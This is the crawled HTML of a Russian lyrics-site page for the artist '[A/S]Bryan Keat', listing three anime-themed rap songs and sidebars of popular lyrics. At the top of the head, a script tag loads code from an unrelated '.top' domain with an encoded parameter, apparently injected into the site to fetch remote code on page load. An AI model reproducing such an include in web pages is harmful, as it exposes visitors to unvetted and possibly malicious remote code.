

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80adkubstggd.xn--p1ai/%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D1%8C/a-s-bryan-keat
body_size: 6477
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=mqzdczjsme5ha3ddf4zdemrv" async></script>
<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0231617119911278",
          enable_page_level_ads: true
     });
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Тексты песен [A/S]Bryan Keat - читать онлайн. Слова песен [A/S]Bryan Keat</title>
	<meta name="description" content="Здесь представлены слова песен [A/S]Bryan Keat, которые можно чиать онлайн или поделиться словами песен [A/S]Bryan Keat с друзьями.">
	<meta name="keywords" content="тексты песен [A/S]Bryan Keat, текст песни, слова песен [A/S]Bryan Keat">
	
	<link rel='stylesheet' id='devion-style-css'  href='../themes/devion/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='../themes/devion/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='../themes/devion/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='../themes/devion/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='../themes/devion/js/owl.carousel.js'></script>
	<script type='text/javascript' src='../themes/devion/js/tinynav.js'></script>
	<script type='text/javascript' src='../themes/devion/js/form.js'></script>
	<script type='text/javascript' src='../themes/devion/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='../themes/devion/js/custom.js'></script>
	
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-16">
						<a style="text-decoration: none;" href="https://xn--80adkubstggd.xn--p1ai/"><h1>Тексты песен</h1></a>
					</div>
					<div class="col-sm-16">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no search-form" data-bem="{&quot;action&quot;:&quot;https://xn--80adkubstggd.xn--p1ai/poisk.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск по сайту&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3687205,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3687205"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/песни">Песни</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/исполнители">Исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">[A/S]Bryan Keat</h1>
	</header>
	
	<div class="entry-content">
		
					<img src="../uploads/images/a/_/s/a_s_bryan_keat.jpg" style="width: 250px;float: right;"/>
				
		<ul class="artists_list">
													<li style=" display: table;">
					<span style="display: table-cell;width:45px;height:45px">
													<img src="../uploads/images/a/_/s/a_s_bryan_keat_rep_pro_monki_d_luffi_iz_van_pisa.jpg" width="39" height="39" />
											</span>
					<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
						<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/a-s-bryan-keat_%d1%80%d0%b5%d0%bf-%d0%bf%d1%80%d0%be-%d0%bc%d0%be%d0%bd%d0%ba%d0%b8-%d0%b4-%d0%bb%d1%83%d1%84%d1%84%d0%b8-%d0%b8%d0%b7-%d0%b2%d0%b0%d0%bd-%d0%bf%d0%b8%d1%81%d0%b0" >[A/S]Bryan Keat - Реп про Монки Д. Луффи из Ван Писа</a>
						
											</span>
				</li>
													<li style=" display: table;">
					<span style="display: table-cell;width:45px;height:45px">
													<img src="../uploads/images/a/_/s/a_s_bryan_keat_rep_pro_zeref_dragnil_iz_anime_hvost_fei.jpg" width="39" height="39" />
											</span>
					<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
						<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/a-s-bryan-keat_%d1%80%d1%8d%d0%bf-%d0%bf%d1%80%d0%be-%d0%b7%d0%b5%d1%80%d0%b5%d1%84-%d0%b4%d1%80%d0%b0%d0%b3%d0%bd%d0%b8%d0%bb-%d0%b8%d0%b7-%d0%b0%d0%bd%d0%b8%d0%bc%d0%b5-%d1%85%d0%b2%d0%be%d1%81%d1%82-%d1%84%d0%b5%d0%b8" >[A/S]Bryan Keat - Рэп про Зереф Драгнил из Аниме Хвост Феи</a>
						
											</span>
				</li>
													<li style=" display: table;">
					<span style="display: table-cell;width:45px;height:45px">
													<img src="../uploads/images/a/_/s/a_s_bryan_keat_rep_pro_erzu_skarlet_iz_anime_hvost_fei.jpg" width="39" height="39" />
											</span>
					<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
						<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/a-s-bryan-keat_%d1%80%d1%8d%d0%bf-%d0%bf%d1%80%d0%be-%d1%8d%d1%80%d0%b7%d1%83-%d1%81%d0%ba%d0%b0%d1%80%d0%bb%d0%b5%d1%82-%d0%b8%d0%b7-%d0%b0%d0%bd%d0%b8%d0%bc%d0%b5-%d1%85%d0%b2%d0%be%d1%81%d1%82-%d1%84%d0%b5%d0%b8" >[A/S]Bryan Keat - Рэп про Эрзу Скарлет из Аниме Хвост Феи</a>
						
											</span>
				</li>
					</ul>
	</div>
</article>

										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget widget_categories">
		
	<ul>
				<li class="cat-item"><a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c">Популярное за сутки</a></li>
				<li class="cat-item"><a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d1%8e">Популярное за неделю</a></li>
				<li class="cat-item"><a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%bc%d0%b5%d1%81%d1%8f%d1%86">Популярное за месяц</a></li>
				<li class="cat-item"><a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%b2%d1%81%d0%b5-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f">Популярное за все время</a></li>
				<li class="cat-item"><a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd%d0%b3%d0%be%d0%b2%d1%8b%d0%b5">ТОП по оценкам</a></li>
			</ul>
</aside><aside class="widget">
			<h4 class="widget-title">Популярные тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/tatarka_%d0%b0%d0%bb%d1%82%d1%8b%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/t/a/t/tatarka_altin.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/tatarka_%d0%b0%d0%bb%d1%82%d1%8b%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">TATARKA - АЛТЫН</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/l/e/d/ledi_bag_i_kot_nuar_chudo_vokrug_ledibag_i_super_kot.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;vertical-align: middle;padding-left: 10px;">леди баг и кот нуар - Чудо вокруг ЛедиБаг и Супер-Кот</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8_%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/u/_/m/u_moej_rossii_dlinie_kosichki_u_moej_rossii_dlinnie_kosichki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8_%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">у моей россии длиные косички - У моей России длинные косички</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/g/i/m/gimn_rdsh_avtori_igor_krutoj_dzhahan_pollieva.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ДЕТСКИЙ ХОР АКАДЕМИИ  Игоря Крутого - Гимн РДШ  авторы Игорь Крутой Джахан Поллыева</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/m/a/m/mama_mne_na_tebja_ne_nagljadetsja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мама, мне на тебя не наглядеться - -)</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d1%82%d0%b5%d0%ba%d0%b0_%d0%b7%d0%b0%d0%bc%d0%b5%d0%bb%d0%b0-%d0%bc%d0%b5%d1%82%d0%b5%d0%bb%d0%b8%d1%86%d0%b0-%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d0%bc%d0%be%d0%b9-%d0%bf%d0%be-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d0%bc-%d1%81%d1%82%d0%b5%d0%bb%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b9-%d0%bd%d1%80%d0%b0%d0%b2%d1%8f%d1%82%d1%81%d1%8f" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/n/o/v/novogodnjaja_diskoteka_1.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d1%82%d0%b5%d0%ba%d0%b0_%d0%b7%d0%b0%d0%bc%d0%b5%d0%bb%d0%b0-%d0%bc%d0%b5%d1%82%d0%b5%d0%bb%d0%b8%d1%86%d0%b0-%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d0%bc%d0%be%d0%b9-%d0%bf%d0%be-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d0%bc-%d1%81%d1%82%d0%b5%d0%bb%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b9-%d0%bd%d1%80%d0%b0%d0%b2%d1%8f%d1%82%d1%81%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">новогодняя дискотека - Замела метелица город мой, По дорогам стелется пеленой. Нравятся</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/g/r/a/graviti_folz_pesnja_na_russkom_iz_zastavki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Гравити Фолз - Песня на русском из заставки</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/a/j/g/ajgul_chalova_sujuu_armani.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Айгул Чалова - Суйуу арманы</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/m/i/r/mirbek_atabekov_dolon.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мирбек Атабеков - Долон</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%85%d0%bd%d0%b8_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%b0%d1%85%d0%bd%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/s/h/k/shkola_dveri_raspohni_shkola_shkola_dveri_raspahni.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%85%d0%bd%d0%b8_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%b0%d1%85%d0%bd%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">школа двери распохни - Школа, школа, двери распахни</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/68-nightcore-fireal_ariel" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/6/8/_/68_nightcore_fireal_ariel.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/68-nightcore-fireal_ariel" style="display: table-cell;vertical-align: middle;padding-left: 10px;">[68] Nightcore Fireal - Ariel</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/537-nightcore-darkhaus_son-of-a-gun" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/5/3/7/537_nightcore_darkhaus_son_of_a_gun.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/537-nightcore-darkhaus_son-of-a-gun" style="display: table-cell;vertical-align: middle;padding-left: 10px;">[537] Nightcore Darkhaus - Son Of A Gun</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%b8%d0%b5-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b5-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8-%d0%b2-%d0%be%d0%b1%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%ba%d0%b5-%d1%8e%d1%80%d0%b8%d1%8f-%d1%82%d1%83%d0%b3%d0%b0%d1%80%d0%b8%d0%bd%d0%be%d0%b2%d0%b0-%d0%b4%d0%bc%d1%88-36_2-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%b8%d0%b5-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b5-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8-%d0%be%d0%b9-%d0%bf%d0%be-%d0%bb%d1%83%d0%b3%d1%83-%d0%b8-%d0%bf%d0%be%d0%b9%d0%b4%d1%83-%d0%bb%d1%8c-%d1%8f-%d0%b2%d1%8b%d0%b9%d0%b4%d1%83-%d0%bb%d1%8c-%d1%8f" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/r/u/s/russkie_narodnie_pesni_v_obrabotke_urija_tugarinova_dmsh_36_2_russkie_narodnie_pesni_oj_po_lugu_i_pojdu_l_ja_vijdu_l_ja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%b8%d0%b5-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b5-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8-%d0%b2-%d0%be%d0%b1%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%ba%d0%b5-%d1%8e%d1%80%d0%b8%d1%8f-%d1%82%d1%83%d0%b3%d0%b0%d1%80%d0%b8%d0%bd%d0%be%d0%b2%d0%b0-%d0%b4%d0%bc%d1%88-36_2-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%b8%d0%b5-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b5-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8-%d0%be%d0%b9-%d0%bf%d0%be-%d0%bb%d1%83%d0%b3%d1%83-%d0%b8-%d0%bf%d0%be%d0%b9%d0%b4%d1%83-%d0%bb%d1%8c-%d1%8f-%d0%b2%d1%8b%d0%b9%d0%b4%d1%83-%d0%bb%d1%8c-%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Русские народные песни в обработке Юрия Тугаринова ДМШ №36 - 2 Русские народные песни Ой, по лугу и Пойду ль, я, выйду ль я</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/389-2-nightcore-fighting-kind_beginning-again" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/b/e/g/beginning_again.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/389-2-nightcore-fighting-kind_beginning-again" style="display: table-cell;vertical-align: middle;padding-left: 10px;">[389.2] Nightcore Fighting Kind - Beginning Again</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b4%d1%83%d1%8d%d1%82-%d0%b4%d0%b0%d0%ba%d0%b8_we-will-rock-you" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/d/u/e/duet_daki_we_will_rock_you.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b4%d1%83%d1%8d%d1%82-%d0%b4%d0%b0%d0%ba%d0%b8_we-will-rock-you" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Дуэт ДаКи - We will rock you</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b2%d0%b0%d1%80%d1%81%d0%b0%d0%bb_%d1%82%d1%8b-%d1%81%d0%b5%d1%80%d0%b4%d1%86%d0%b5-%d0%bc%d0%be%d1%91-%d0%bf%d0%be%d0%ba%d0%be%d1%80%d0%b8%d0%bb%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/v/a/r/varsal_ti_serdtse_mojo_pokorila.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b2%d0%b0%d1%80%d1%81%d0%b0%d0%bb_%d1%82%d1%8b-%d1%81%d0%b5%d1%80%d0%b4%d1%86%d0%b5-%d0%bc%d0%be%d1%91-%d0%bf%d0%be%d0%ba%d0%be%d1%80%d0%b8%d0%bb%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Варсал - Ты Сердце Моё Покорила</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/35-31-28-hz-%d1%8d%d0%bd%d0%b4%d1%88%d0%bf%d0%b8%d0%bb%d1%8c-miyagi_%d1%81%d1%8b%d0%bd-low-bass-by-den" style="display: table-cell;width: 50px;height: 50px;">
